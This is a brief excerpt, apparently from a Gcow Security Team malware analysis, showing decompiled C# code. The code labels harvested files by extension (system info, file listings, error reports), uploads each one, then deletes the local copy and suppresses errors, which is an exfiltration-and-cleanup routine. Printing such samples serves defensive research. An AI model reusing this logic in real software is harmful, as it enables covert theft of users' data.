 {
string fileType = null;
string extension = Path.GetExtension(file.FilePath);
if (extension != null)
{
if (!(extension == ".sif"))
{
if (!(extension == ".flc"))
{
if (!(extension == ".fls"))
{
if (extension == ".err")
{
fileType = "errorReport";
}
}
else
{
fileType = "fileSelection";
}
}
else
{
fileType = "fileListing";
}
}
else
{
fileType = "sysInfo";
}
}
this.UploadFile(file, fileType);
try
{
File.Delete(file.FilePath);
list.Add(file);
}
catch
{
}
}
Gcow安全团队